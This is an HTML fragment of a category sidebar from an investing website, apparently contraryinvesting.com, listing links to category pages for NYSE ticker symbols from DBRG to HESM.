	<li class="cat-item cat-item-6046"><a href="https://contraryinvesting.com/category/nysedbrg/">NYSE:DBRG</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://contraryinvesting.com/category/nysedcf/">NYSE:DCF</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://contraryinvesting.com/category/nysedct/">NYSE:DCT</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://contraryinvesting.com/category/nysedd/">NYSE:DD</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://contraryinvesting.com/category/nyseddf/">NYSE:DDF</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://contraryinvesting.com/category/nyseddr/">NYSE:DDR</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://contraryinvesting.com/category/nysedds/">NYSE:DDS</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://contraryinvesting.com/category/nysede/">NYSE:DE</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://contraryinvesting.com/category/nysedea/">NYSE:DEA</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://contraryinvesting.com/category/nysedei/">NYSE:DEI</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://contraryinvesting.com/category/nysedfp/">NYSE:DFP</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://contraryinvesting.com/category/nysedfs/">NYSE:DFS</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://contraryinvesting.com/category/nysedft/">NYSE:DFT</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://contraryinvesting.com/category/nysedg/">NYSE:DG</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://contraryinvesting.com/category/nysedgro/">NYSE:DGRO</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://contraryinvesting.com/category/nysedhf/">NYSE:DHF</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://contraryinvesting.com/category/nysedhr/">NYSE:DHR</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://contraryinvesting.com/category/nysedht/">NYSE:DHT</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://contraryinvesting.com/category/nysedhy/">NYSE:DHY</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://contraryinvesting.com/category/nysedia/">NYSE:DIA</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://contraryinvesting.com/category/nysediax/">NYSE:DIAX</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://contraryinvesting.com/category/nysedin/">nyse:din</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://contraryinvesting.com/category/nysedino/">NYSE:DINO</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://contraryinvesting.com/category/nysedis/">NYSE:DIS</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://contraryinvesting.com/category/nysediv/">NYSE:DIV</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://contraryinvesting.com/category/nysedivy/">NYSE:DIVY</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://contraryinvesting.com/category/nysedk/">NYSE:DK</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://contraryinvesting.com/category/nysedkl/">NYSE:DKL</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://contraryinvesting.com/category/nysedks/">NYSE:DKS</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://contraryinvesting.com/category/nysedlng/">NYSE:DLNG</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://contraryinvesting.com/category/nysedlr/">NYSE:DLR</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://contraryinvesting.com/category/nysedly/">NYSE:DLY</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://contraryinvesting.com/category/nysedmo/">NYSE:DMO</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://contraryinvesting.com/category/nysedni/">NYSE:DNI</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://contraryinvesting.com/category/nysednp/">NYSE:DNP</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://contraryinvesting.com/category/nysedoc/">NYSE:DOC</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://contraryinvesting.com/category/nysedov/">NYSE:DOV</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://contraryinvesting.com/category/nysedow/">NYSE:DOW</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://contraryinvesting.com/category/nysedpg/">NYSE:DPG</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://contraryinvesting.com/category/nysedpz/">NYSE:DPZ</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://contraryinvesting.com/category/nysedre/">NYSE:DRE</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://contraryinvesting.com/category/nysedrh/">nyse:drh</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://contraryinvesting.com/category/nysedrw/">NYSE:DRW</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://contraryinvesting.com/category/nysedse/">NYSE:DSE</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://contraryinvesting.com/category/nysedsl/">NYSE:DSL</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://contraryinvesting.com/category/nysedsm/">NYSE:DSM</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://contraryinvesting.com/category/nysedsu/">NYSE:DSU</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://contraryinvesting.com/category/nysedsx/">NYSE:DSX</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://contraryinvesting.com/category/nysedte/">NYSE:DTE</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://contraryinvesting.com/category/nysedtf/">NYSE:DTF</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://contraryinvesting.com/category/nysedtm/">NYSE:DTM</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://contraryinvesting.com/category/nyseduk/">NYSE:DUK</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://contraryinvesting.com/category/nysedvn/">NYSE:DVN</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://contraryinvesting.com/category/nysedwx/">NYSE:DWX</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://contraryinvesting.com/category/nysedx/">NYSE:DX</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://contraryinvesting.com/category/nysedxyz/">NYSE:DXYZ</a>
</li>
	<li class="cat-item cat-item-6377"><a href="https://contraryinvesting.com/category/nysee/">NYSE:E</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://contraryinvesting.com/category/nyseead/">NYSE:EAD</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://contraryinvesting.com/category/nyseeat/">NYSE:EAT</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://contraryinvesting.com/category/nyseebf/">nyse:ebf</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://contraryinvesting.com/category/nyseecc/">NYSE:ECC</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://contraryinvesting.com/category/nyseecf/">NYSE:ECF</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://contraryinvesting.com/category/nyseecl/">NYSE:ECL</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://contraryinvesting.com/category/nyseed/">NYSE:ED</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://contraryinvesting.com/category/nyseedd/">NYSE:EDD</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://contraryinvesting.com/category/nyseedf/">NYSE:EDF</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://contraryinvesting.com/category/nyseedi/">NYSE:EDI</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://contraryinvesting.com/category/nyseedr/">NYSE:EDR</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://contraryinvesting.com/category/nyseeem/">NYSE:EEM</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://contraryinvesting.com/category/nyseefa/">NYSE:EFA</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://contraryinvesting.com/category/nyseefc/">NYSE:EFC</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://contraryinvesting.com/category/nyseeff/">NYSE:EFF</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://contraryinvesting.com/category/nyseefr/">NYSE:EFR</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://contraryinvesting.com/category/nyseeft/">NYSE:EFT</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://contraryinvesting.com/category/nyseegif/">NYSE:EGIF</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://contraryinvesting.com/category/nyseegp/">NYSE:EGP</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://contraryinvesting.com/category/nyseehi/">NYSE:EHI</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://contraryinvesting.com/category/nyseeipi/">NYSE:EIPI</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://contraryinvesting.com/category/nyseeix/">NYSE:EIX</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://contraryinvesting.com/category/nyseels/">NYSE:ELS</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://contraryinvesting.com/category/nyseemb/">NYSE:EMB</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://contraryinvesting.com/category/nyseemd/">NYSE:EMD</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://contraryinvesting.com/category/nyseemf/">NYSE:EMF</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://contraryinvesting.com/category/nyseemhy/">NYSE:EMHY</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://contraryinvesting.com/category/nyseemj/">NYSE:EMJ</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://contraryinvesting.com/category/nyseemo/">NYSE:EMO</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://contraryinvesting.com/category/nyseemr/">NYSE:EMR</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://contraryinvesting.com/category/nyseenb/">NYSE:ENB</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://contraryinvesting.com/category/nyseenbl/">NYSE:ENBL</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://contraryinvesting.com/category/nyseeocc/">NYSE:EOCC</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://contraryinvesting.com/category/nyseeod/">NYSE:EOD</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://contraryinvesting.com/category/nyseeog/">NYSE:EOG</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://contraryinvesting.com/category/nyseeoi/">NYSE:EOI</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://contraryinvesting.com/category/nyseeos/">NYSE:EOS</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://contraryinvesting.com/category/nyseepd/">NYSE:EPD</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://contraryinvesting.com/category/nyseepr/">NYSE:EPR</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://contraryinvesting.com/category/nyseeqix/">NYSE:EQIX</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://contraryinvesting.com/category/nyseeqm/">NYSE:EQM</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://contraryinvesting.com/category/nyseeqnr/">NYSE:EQNR</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://contraryinvesting.com/category/nyseeqr/">NYSE:EQR</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://contraryinvesting.com/category/nyseeqt/">NYSE:EQT</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://contraryinvesting.com/category/nyseerc/">NYSE:ERC</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://contraryinvesting.com/category/nyseerh/">NYSE:ERH</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://contraryinvesting.com/category/nysees/">NYSE:ES</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://contraryinvesting.com/category/nyseess/">NYSE:ESS</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://contraryinvesting.com/category/nyseet/">NYSE:ET</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://contraryinvesting.com/category/nyseetb/">NYSE:ETB</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://contraryinvesting.com/category/nyseetd/">NYSE:ETD</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://contraryinvesting.com/category/nyseete/">NYSE:ETE</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://contraryinvesting.com/category/nyseetg/">NYSE:ETG</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://contraryinvesting.com/category/nyseetj/">NYSE:ETJ</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://contraryinvesting.com/category/nyseetn/">NYSE:ETN</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://contraryinvesting.com/category/nyseeto/">NYSE:ETO</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://contraryinvesting.com/category/nyseetp/">NYSE:ETP</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://contraryinvesting.com/category/nyseetr/">NYSE:ETR</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://contraryinvesting.com/category/nyseetrn/">NYSE:ETRN</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://contraryinvesting.com/category/nyseetv/">NYSE:ETV</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://contraryinvesting.com/category/nyseetw/">NYSE:ETW</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://contraryinvesting.com/category/nyseety/">NYSE:ETY</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://contraryinvesting.com/category/nyseeva/">NYSE:EVA</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://contraryinvesting.com/category/nyseevj/">NYSE:EVJ</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://contraryinvesting.com/category/nyseevm/">NYSE:EVM</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://contraryinvesting.com/category/nyseevn/">NYSE:EVN</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://contraryinvesting.com/category/nyseevr/">NYSE:EVR</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://contraryinvesting.com/category/nyseevt/">NYSE:EVT</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://contraryinvesting.com/category/nyseevv/">NYSE:EVV</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://contraryinvesting.com/category/nyseewj/">NYSE:EWJ</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://contraryinvesting.com/category/nyseexc/">NYSE:EXC</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://contraryinvesting.com/category/nyseexd/">NYSE:EXD</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://contraryinvesting.com/category/nyseexg/">NYSE:EXG</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://contraryinvesting.com/category/nyseexr/">NYSE:EXR</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://contraryinvesting.com/category/nysef/">NYSE:F</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://contraryinvesting.com/category/nysefaf/">NYSE:FAF</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://contraryinvesting.com/category/nysefam/">NYSE:FAM</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://contraryinvesting.com/category/nysefax/">NYSE:FAX</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://contraryinvesting.com/category/nysefbp/">NYSE:FBP</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://contraryinvesting.com/category/nysefbrt/">NYSE:FBRT</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://contraryinvesting.com/category/nysefcl/">NYSE:FCL</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://contraryinvesting.com/category/nysefdx/">NYSE:FDX</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://contraryinvesting.com/category/nysefe/">NYSE:FE</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://contraryinvesting.com/category/nysefei/">NYSE:FEI</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://contraryinvesting.com/category/nysefen/">NYSE:FEN</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://contraryinvesting.com/category/nysefeo/">NYSE:FEO</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://contraryinvesting.com/category/nyseffa/">NYSE:FFA</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://contraryinvesting.com/category/nyseffc/">NYSE:FFC</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://contraryinvesting.com/category/nysefgp/">NYSE:FGP</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://contraryinvesting.com/category/nysefhn/">NYSE:FHN</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://contraryinvesting.com/category/nysefif/">NYSE:FIF</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://contraryinvesting.com/category/nysefihd/">NYSE:FIHD</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://contraryinvesting.com/category/nysefihl/">NYSE:FIHL</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://contraryinvesting.com/category/nysefitb/">NYSE:FITB</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://contraryinvesting.com/category/nysefix/">NYSE:FIX</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://contraryinvesting.com/category/nysefl/">NYSE:FL</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://contraryinvesting.com/category/nyseflc/">NYSE:FLC</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://contraryinvesting.com/category/nyseflo/">NYSE:FLO</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://contraryinvesting.com/category/nyseflot/">NYSE:FLOT</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://contraryinvesting.com/category/nyseflrn/">NYSE:FLRN</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://contraryinvesting.com/category/nysefltr/">NYSE:FLTR</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://contraryinvesting.com/category/nysefmo/">NYSE:FMO</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://contraryinvesting.com/category/nysefmx/">NYSE:FMX</a>
</li>
	<li class="cat-item cat-item-6050"><a href="https://contraryinvesting.com/category/nysefnb/">NYSE:FNB</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://contraryinvesting.com/category/nysefnf/">NYSE:FNF</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://contraryinvesting.com/category/nysefng/">NYSE:FNG</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://contraryinvesting.com/category/nysefngu/">NYSE:FNGU</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://contraryinvesting.com/category/nysefnv/">NYSE:FNV</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://contraryinvesting.com/category/nysefpe/">NYSE:FPE</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://contraryinvesting.com/category/nysefpf/">NYSE:FPF</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://contraryinvesting.com/category/nysefpi/">NYSE:FPI</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://contraryinvesting.com/category/nysefpl/">NYSE:FPL</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://contraryinvesting.com/category/nysefr/">NYSE:FR</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://contraryinvesting.com/category/nysefra/">NYSE:FRA</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://contraryinvesting.com/category/nysefrt/">NYSE:FRT</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://contraryinvesting.com/category/nysefsco/">NYSE:FSCO</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://contraryinvesting.com/category/nysefsd/">NYSE:FSD</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://contraryinvesting.com/category/nysefsic/">NYSE:FSIC</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://contraryinvesting.com/category/nysefsk/">NYSE:FSK</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://contraryinvesting.com/category/nysefskr/">NYSE:FSKR</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://contraryinvesting.com/category/nysefsp/">NYSE:FSP</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://contraryinvesting.com/category/nysefssl/">NYSE:FSSL</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://contraryinvesting.com/category/nyseftai/">NYSE:FTAI</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://contraryinvesting.com/category/nyseftf/">NYSE:FTF</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://contraryinvesting.com/category/nysefthy/">NYSE:FTHY</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://contraryinvesting.com/category/nysefun/">NYSE:FUN</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://contraryinvesting.com/category/nysefund/">NYSE:FUND</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://contraryinvesting.com/category/nysegab/">NYSE:GAB</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://contraryinvesting.com/category/nysegal/">NYSE:GAL</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://contraryinvesting.com/category/nysegam/">NYSE:GAM</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://contraryinvesting.com/category/nysegbab/">NYSE:GBAB</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://contraryinvesting.com/category/nysegbtc/">NYSE:GBTC</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://contraryinvesting.com/category/nysegci/">NYSE:GCI</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://contraryinvesting.com/category/nysegcv/">NYSE:GCV</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://contraryinvesting.com/category/nysegd/">NYSE:GD</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://contraryinvesting.com/category/nysegdl/">NYSE:GDL</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://contraryinvesting.com/category/nysegdo/">NYSE:GDO</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://contraryinvesting.com/category/nysegdv/">NYSE:GDV</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://contraryinvesting.com/category/nysegdx/">NYSE:GDX</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://contraryinvesting.com/category/nysegdxj/">NYSE:GDXJ</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://contraryinvesting.com/category/nysege/">NYSE:GE</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://contraryinvesting.com/category/nysegel/">NYSE:GEL</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://contraryinvesting.com/category/nyseger/">NYSE:GER</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://contraryinvesting.com/category/nyseges/">NYSE:GES</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://contraryinvesting.com/category/nysegf/">NYSE:GF</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://contraryinvesting.com/category/nysegff/">NYSE:GFF</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://contraryinvesting.com/category/nyseggb/">NYSE:GGB</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://contraryinvesting.com/category/nyseggg/">NYSE:GGG</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://contraryinvesting.com/category/nyseggm/">NYSE:GGM</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://contraryinvesting.com/category/nyseggn/">NYSE:GGN</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://contraryinvesting.com/category/nyseggo/">NYSE:GGO</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://contraryinvesting.com/category/nyseggp/">NYSE:GGP</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://contraryinvesting.com/category/nyseggt/">NYSE:GGT</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://contraryinvesting.com/category/nyseghy/">NYSE:GHY</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://contraryinvesting.com/category/nysegib/">NYSE:GIB</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://contraryinvesting.com/category/nysegim/">NYSE:GIM</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://contraryinvesting.com/category/nysegis/">NYSE:GIS</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://contraryinvesting.com/category/nysegld/">NYSE:GLD</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://contraryinvesting.com/category/nyseglo/">NYSE:GLO</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://contraryinvesting.com/category/nyseglp/">NYSE:GLP</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://contraryinvesting.com/category/nyseglq/">NYSE:GLQ</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://contraryinvesting.com/category/nyseglt/">NYSE:GLT</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://contraryinvesting.com/category/nyseglu/">NYSE:GLU</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://contraryinvesting.com/category/nyseglw/">NYSE:GLW</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://contraryinvesting.com/category/nysegm/">NYSE:GM</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://contraryinvesting.com/category/nysegme/">NYSE:gme</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://contraryinvesting.com/category/nysegmre/">NYSE:GMRE</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://contraryinvesting.com/category/nysegnc/">NYSE:GNC</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://contraryinvesting.com/category/nysegnl/">NYSE:GNL</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://contraryinvesting.com/category/nysegnt/">NYSE:GNT</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://contraryinvesting.com/category/nysegof/">NYSE:GOF</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://contraryinvesting.com/category/nysegold/">NYSE:GOLD</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://contraryinvesting.com/category/nysegov/">NYSE:GOV</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://contraryinvesting.com/category/nysegovt/">NYSE:GOVT</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://contraryinvesting.com/category/nysegpc/">NYSE:GPC</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://contraryinvesting.com/category/nysegpm/">NYSE:GPM</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://contraryinvesting.com/category/nysegpmt/">NYSE:GPMT</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://contraryinvesting.com/category/nysegprk/">NYSE:GPRK</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://contraryinvesting.com/category/nysegps/">NYSE:GPS</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://contraryinvesting.com/category/nysegrf/">NYSE:GRF</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://contraryinvesting.com/category/nysegrnt/">NYSE:GRNT</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://contraryinvesting.com/category/nysegrr/">NYSE:GRR</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://contraryinvesting.com/category/nysegrx/">NYSE:GRX</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://contraryinvesting.com/category/nysegs/">NYSE:GS</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://contraryinvesting.com/category/nysegsbd/">NYSE:GSBD</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://contraryinvesting.com/category/nysegsk/">NYSE:GSK</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://contraryinvesting.com/category/nysegty/">NYSE:GTY</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://contraryinvesting.com/category/nysegut/">NYSE:GUT</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://contraryinvesting.com/category/nysegww/">NYSE:GWW</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://contraryinvesting.com/category/nysegyen/">NYSE:GYEN</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://contraryinvesting.com/category/nysehal/">NYSE:HAL</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://contraryinvesting.com/category/nysehasi/">NYSE:HASI</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://contraryinvesting.com/category/nysehbi/">NYSE:HBI</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://contraryinvesting.com/category/nysehclp/">NYSE:HCLP</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://contraryinvesting.com/category/nysehcn/">NYSE:HCN</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://contraryinvesting.com/category/nysehcp/">NYSE:HCP</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://contraryinvesting.com/category/nysehd/">NYSE:HD</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://contraryinvesting.com/category/nysehdv/">NYSE:HDV</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://contraryinvesting.com/category/nysehei/">NYSE:HEI</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://contraryinvesting.com/category/nysehep/">NYSE:HEP</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://contraryinvesting.com/category/nyseheq/">NYSE:HEQ</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://contraryinvesting.com/category/nysehesm/">NYSE:HESM</a>
</li>
